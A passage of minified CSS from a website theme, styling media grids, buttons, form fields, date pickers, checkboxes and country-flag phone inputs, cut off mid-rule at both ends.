(min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp 